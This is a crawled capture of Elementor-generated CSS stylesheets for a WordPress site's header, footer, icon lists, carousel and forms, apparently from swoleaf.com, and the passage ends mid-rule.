.elementor-element.elementor-element-01eb028{--display:flex;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-148725 .elementor-element.elementor-element-69ae7d5 .e-search-input{font-family:"General Sans", Sans-serif;border-style:solid;border-color:#D4D2D3;}.elementor-148725 .elementor-element.elementor-element-69ae7d5{--e-search-icon-label-color:#02010100;}.elementor-148725 .elementor-element.elementor-element-69ae7d5.e-focus .e-search-input{border-style:solid;border-color:#D4D2D3;}.elementor-148725 .elementor-element.elementor-element-572aa07{--display:flex;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-148725 .elementor-element.elementor-element-8401457 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-148725 .elementor-element.elementor-element-8401457 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-148725 .elementor-element.elementor-element-8401457 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-148725 .elementor-element.elementor-element-8401457 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-148725 .elementor-element.elementor-element-8401457 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-148725 .elementor-element.elementor-element-8401457 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148725 .elementor-element.elementor-element-8401457 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148725 .elementor-element.elementor-element-8401457{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148725 .elementor-element.elementor-element-8401457 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148725 .elementor-element.elementor-element-8401457 .elementor-icon-list-item > a{font-family:"General Sans Medium", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-148725 .elementor-element.elementor-element-8401457 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-148725 .elementor-element.elementor-element-755d274{--display:flex;}.elementor-148725 .elementor-element.elementor-element-ecb4f03 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-148725 .elementor-element.elementor-element-ecb4f03 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-148725 .elementor-element.elementor-element-ecb4f03 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-148725 .elementor-element.elementor-element-ecb4f03 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-148725 .elementor-element.elementor-element-ecb4f03 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-148725 .elementor-element.elementor-element-ecb4f03 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148725 .elementor-element.elementor-element-ecb4f03 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148725 .elementor-element.elementor-element-ecb4f03{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148725 .elementor-element.elementor-element-ecb4f03 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148725 .elementor-element.elementor-element-ecb4f03 .elementor-icon-list-item > a{font-family:"General Sans Medium", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-148725 .elementor-element.elementor-element-ecb4f03 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-148725 .elementor-element.elementor-element-fcffeac{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148725 .elementor-element.elementor-element-fcffeac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-148725 .elementor-element.elementor-element-fcffeac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-148725 .elementor-element.elementor-element-fcffeac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-148725 .elementor-element.elementor-element-fcffeac .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-148725 .elementor-element.elementor-element-fcffeac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-148725 .elementor-element.elementor-element-fcffeac .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148725 .elementor-element.elementor-element-fcffeac .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148725 .elementor-element.elementor-element-fcffeac .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148725 .elementor-element.elementor-element-fcffeac .elementor-icon-list-item > a{font-family:"General Sans Medium", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;text-decoration:underline;letter-spacing:1px;}.elementor-148725 .elementor-element.elementor-element-fcffeac .elementor-icon-list-text{color:#8B8C8F;transition:color 0.3s;}.elementor-148725 .elementor-element.elementor-element-41f58ea{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-148725 .elementor-element.elementor-element-327ed91.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-148725 .elementor-element.elementor-element-327ed91 .elementor-main-swiper{height:320px;width:100%;}.elementor-148725 .elementor-element.elementor-element-327ed91 .elementor-swiper-button{font-size:20px;color:#C4C1C2;}.elementor-148725 .elementor-element.elementor-element-327ed91 .elementor-swiper-button svg{fill:#C4C1C2;}.elementor-148725 .elementor-element.elementor-element-327ed91 .elementor-main-swiper:not(.elementor-thumbnails-swiper) .elementor-carousel-image{background-size:contain;}.elementor-148725 .elementor-element.elementor-element-327ed91 .elementor-custom-embed-play i{color:var( --e-global-color-6320991 );}.elementor-148725 .elementor-element.elementor-element-327ed91 .elementor-custom-embed-play svg{fill:var( --e-global-color-6320991 );}.elementor-148725 .elementor-element.elementor-element-3176373{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-148725 .elementor-element.elementor-element-3176373:not(.elementor-motion-effects-element-type-background), .elementor-148725 .elementor-element.elementor-element-3176373 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://swoleaf.com/wp-content/uploads/2025/07/Frame-1000005750.svg");background-repeat:repeat-x;}.elementor-148725 .elementor-element.elementor-element-b3b42a3{--spacer-size:40px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-148725 .elementor-element.elementor-element-681ca090{--width:96%;}.elementor-148725 .elementor-element.elementor-element-1aa4af09{--width:12%;}.elementor-148725 .elementor-element.elementor-element-d071327{--width:100%;}.elementor-148725 .elementor-element.elementor-element-01eb028{--width:40%;}.elementor-148725 .elementor-element.elementor-element-572aa07{--width:40%;}.elementor-148725 .elementor-element.elementor-element-755d274{--width:70%;}.elementor-148725 .elementor-element.elementor-element-41f58ea{--width:70%;}}@media(max-width:1024px){.elementor-148725 .elementor-element.elementor-element-7e326315{--padding-top:27px;--padding-bottom:27px;--padding-left:15px;--padding-right:15px;}.elementor-148725 .elementor-element.elementor-element-681ca090{--padding-top:20px;--padding-bottom:20px;--padding-left:15px;--padding-right:15px;}.elementor-148725 .elementor-element.elementor-element-5ebc1770{padding:0px 90px 0px 0px;}.elementor-148725 .elementor-element.elementor-element-5ebc1770 img{width:133px;}.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-148725 .elementor-element.elementor-element-327ed91.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}}@media(max-width:767px){.elementor-148725 .elementor-element.elementor-element-7e326315{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-148725 .elementor-element.elementor-element-1b1648a2{font-size:9px;}.elementor-148725 .elementor-element.elementor-element-681ca090{--min-height:82px;}.elementor-148725 .elementor-element.elementor-element-5ebc1770{padding:0px 0px 0px 0px;}.elementor-148725 .elementor-element.elementor-element-5ebc1770.elementor-element{--order:2;}.elementor-148725 .elementor-element.elementor-element-5ebc1770 img{width:162px;}.elementor-148725 .elementor-element.elementor-element-786365c1{width:var( --container-widget-width, 30px );max-width:30px;--container-widget-width:30px;--container-widget-flex-grow:0;}.elementor-148725 .elementor-element.elementor-element-786365c1.elementor-element{--order:1;}.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--dropdown .elementor-item, .elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-148725 .elementor-element.elementor-element-1aa4af09{--width:100px;}.elementor-148725 .elementor-element.elementor-element-1aa4af09.e-con{--order:3;}.elementor-148725 .elementor-element.elementor-element-01eb028{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-148725 .elementor-element.elementor-element-69ae7d5 .e-search-input{font-size:18px;border-width:1px 1px 1px 1px;}.elementor-148725 .elementor-element.elementor-element-69ae7d5.e-focus .e-search-input{border-width:1px 1px 1px 1px;}.elementor-148725 .elementor-element.elementor-element-69ae7d5{--e-search-icon-label-size:24px;--e-search-input-gap:10px;}.elementor-148725 .elementor-element.elementor-element-572aa07{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-148725 .elementor-element.elementor-element-755d274{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-148725 .elementor-element.elementor-element-41f58ea{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-148725 .elementor-element.elementor-element-327ed91.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-148725 .elementor-element.elementor-element-3176373:not(.elementor-motion-effects-element-type-background), .elementor-148725 .elementor-element.elementor-element-3176373 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:contain;}.elementor-148725 .elementor-element.elementor-element-b3b42a3{--spacer-size:5px;}}@media(max-width:1024px) and (min-width:768px){.elementor-148725 .elementor-element.elementor-element-6da749c9{--width:100%;}}/* Start custom CSS for text-editor, class: .elementor-element-1b1648a2 */.elementor-148725 .elementor-element.elementor-element-1b1648a2 p{
    margin-bottom: 0;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-50b1244c */.elementor-148725 .elementor-element.elementor-element-50b1244c p{
    margin-bottom: 0
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-feb48a5 */.elementor-148725 .elementor-element.elementor-element-feb48a5 a{
    font-family: "General Sans", sans-serif;
    font-size: 14px;
    line-height: 21px;
    font-weight: 600;
    text-transform: uppercase;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-7d403ee8 */.elementor-148725 .elementor-element.elementor-element-7d403ee8 p{
    margin-bottom: 0
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://swoleaf.com/wp-content/uploads/elementor/css/post-148739.css?ver=1769609438
body_size: 2653
content:
.elementor-148739 .elementor-element.elementor-element-d8feb6f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:4%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%;}.elementor-148739 .elementor-element.elementor-element-d8feb6f:not(.elementor-motion-effects-element-type-background), .elementor-148739 .elementor-element.elementor-element-d8feb6f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1E21;}.elementor-148739 .elementor-element.elementor-element-3960ce6f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:20%;}.elementor-148739 .elementor-element.elementor-element-3960ce6f.e-con{--order:1;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-148739 .elementor-element.elementor-element-173fe512{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 100px) 0px;}.elementor-148739 .elementor-element.elementor-element-173fe512 .elementor-image-box-wrapper{text-align:left;}.elementor-148739 .elementor-element.elementor-element-173fe512.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-148739 .elementor-element.elementor-element-173fe512.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-148739 .elementor-element.elementor-element-173fe512.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-148739 .elementor-element.elementor-element-173fe512 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-148739 .elementor-element.elementor-element-173fe512 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-148739 .elementor-element.elementor-element-173fe512 .elementor-image-box-title{font-family:"General Sans", Sans-serif;font-size:65px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#FFFFFF;}.elementor-148739 .elementor-element.elementor-element-173fe512 .elementor-image-box-description{font-family:"General Sans", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:#FFFFFF;}.elementor-148739 .elementor-element.elementor-element-18cb5c9a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-148739 .elementor-element.elementor-element-18cb5c9a.e-con{--order:2;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-148739 .elementor-element.elementor-element-7717c9ec .elementor-heading-title{font-family:"General Sans Medium", Sans-serif;font-size:14px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#999798;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-148739 .elementor-element.elementor-element-640ed08c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-148739 .elementor-element.elementor-element-640ed08c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-148739 .elementor-element.elementor-element-640ed08c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-148739 .elementor-element.elementor-element-640ed08c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-148739 .elementor-element.elementor-element-640ed08c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-148739 .elementor-element.elementor-element-640ed08c .elementor-icon-list-icon i{color:#324A6D;transition:color 0.3s;}.elementor-148739 .elementor-element.elementor-element-640ed08c .elementor-icon-list-icon svg{fill:#324A6D;transition:fill 0.3s;}.elementor-148739 .elementor-element.elementor-element-640ed08c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148739 .elementor-element.elementor-element-640ed08c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148739 .elementor-element.elementor-element-640ed08c .elementor-icon-list-item > a{font-family:"General Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;}.elementor-148739 .elementor-element.elementor-element-640ed08c .elementor-icon-list-text{color:#F3F1F2;transition:color 0.3s;}.elementor-148739 .elementor-element.elementor-element-640ed08c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C8D5DC;}.elementor-148739 .elementor-element.elementor-element-1eebc03c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-148739 .elementor-element.elementor-element-1eebc03c.e-con{--order:3;}.elementor-148739 .elementor-element.elementor-element-3804719b .elementor-heading-title{font-family:"General Sans Medium", Sans-serif;font-size:14px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#999798;}.elementor-148739 .elementor-element.elementor-element-7d42d6e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-148739 .elementor-element.elementor-element-7d42d6e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-148739 .elementor-element.elementor-element-7d42d6e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-148739 .elementor-element.elementor-element-7d42d6e5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-148739 .elementor-element.elementor-element-7d42d6e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-148739 .elementor-element.elementor-element-7d42d6e5 .elementor-icon-list-icon i{color:#324A6D;transition:color 0.3s;}.elementor-148739 .elementor-element.elementor-element-7d42d6e5 .elementor-icon-list-icon svg{fill:#324A6D;transition:fill 0.3s;}.elementor-148739 .elementor-element.elementor-element-7d42d6e5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148739 .elementor-element.elementor-element-7d42d6e5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148739 .elementor-element.elementor-element-7d42d6e5 .elementor-icon-list-item > a{font-family:"General Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;}.elementor-148739 .elementor-element.elementor-element-7d42d6e5 .elementor-icon-list-text{color:#F3F1F2;transition:color 0.3s;}.elementor-148739 .elementor-element.elementor-element-7d42d6e5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C8D5DC;}.elementor-148739 .elementor-element.elementor-element-6875bc08{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-148739 .elementor-element.elementor-element-6875bc08.e-con{--order:4;}.elementor-148739 .elementor-element.elementor-element-248975be .elementor-heading-title{font-family:"General Sans Medium", Sans-serif;font-size:14px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#999798;}.elementor-148739 .elementor-element.elementor-element-66ddb6e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-148739 .elementor-element.elementor-element-66ddb6e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-148739 .elementor-element.elementor-element-66ddb6e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-148739 .elementor-element.elementor-element-66ddb6e6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-148739 .elementor-element.elementor-element-66ddb6e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-148739 .elementor-element.elementor-element-66ddb6e6 .elementor-icon-list-icon i{color:#324A6D;transition:color 0.3s;}.elementor-148739 .elementor-element.elementor-element-66ddb6e6 .elementor-icon-list-icon svg{fill:#324A6D;transition:fill 0.3s;}.elementor-148739 .elementor-element.elementor-element-66ddb6e6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148739 .elementor-element.elementor-element-66ddb6e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148739 .elementor-element.elementor-element-66ddb6e6 .elementor-icon-list-item > a{font-family:"General Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;}.elementor-148739 .elementor-element.elementor-element-66ddb6e6 .elementor-icon-list-text{color:#F3F1F2;transition:color 0.3s;}.elementor-148739 .elementor-element.elementor-element-66ddb6e6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C8D5DC;}.elementor-148739 .elementor-element.elementor-element-7a6f54f9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-148739 .elementor-element.elementor-element-7a6f54f9.e-con{--order:5;}.elementor-148739 .elementor-element.elementor-element-7edd1a8e .elementor-heading-title{font-family:"General Sans Medium", Sans-serif;font-size:14px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#999798;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-148739 .elementor-element.elementor-element-b807095{font-family:"General Sans", Sans-serif;font-size:14px;text-transform:uppercase;line-height:19px;color:#F3F1F2;}.elementor-148739 .elementor-element.elementor-element-b807095 a{color:#F3F1F2;}.elementor-148739 .elementor-element.elementor-element-4269973{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:20%;}.elementor-148739 .elementor-element.elementor-element-4269973.e-con{--order:6;}.elementor-148739 .elementor-element.elementor-element-35dc14a{font-family:"General Sans Medium", Sans-serif;font-size:14px;font-weight:500;color:#999798;}.elementor-148739 .elementor-element.elementor-element-5030228{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:40px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-148739 .elementor-element.elementor-element-5030228 .elementor-social-icon{background-color:#1D1E21;--icon-padding:0em;}.elementor-148739 .elementor-element.elementor-element-5030228 .elementor-social-icon i{color:#1D1E21;}.elementor-148739 .elementor-element.elementor-element-5030228 .elementor-social-icon svg{fill:#1D1E21;}.elementor-148739 .elementor-element.elementor-element-5030228 .elementor-social-icon:hover i{color:#C8D5DC;}.elementor-148739 .elementor-element.elementor-element-5030228 .elementor-social-icon:hover svg{fill:#C8D5DC;}.elementor-148739 .elementor-element.elementor-element-3ded4aba{--display:flex;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-148739 .elementor-element.elementor-element-3ded4aba:not(.elementor-motion-effects-element-type-background), .elementor-148739 .elementor-element.elementor-element-3ded4aba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1E21;}.elementor-148739 .elementor-element.elementor-element-33024817{--display:flex;border-style:solid;--border-style:solid;border-width:1px 0px 1px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#69727D;--border-color:#69727D;--padding-top:60px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}.elementor-148739 .elementor-element.elementor-element-33024817.e-con{--align-self:center;}.elementor-148739 .elementor-element.elementor-element-47ef1962{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-148739 .elementor-element.elementor-element-29e75524{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;font-family:"General Sans Medium", Sans-serif;font-size:14px;font-weight:500;line-height:14px;color:#999798;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-148739 .elementor-element.elementor-element-3f569ba .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-148739 .elementor-element.elementor-element-3f569ba .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-148739 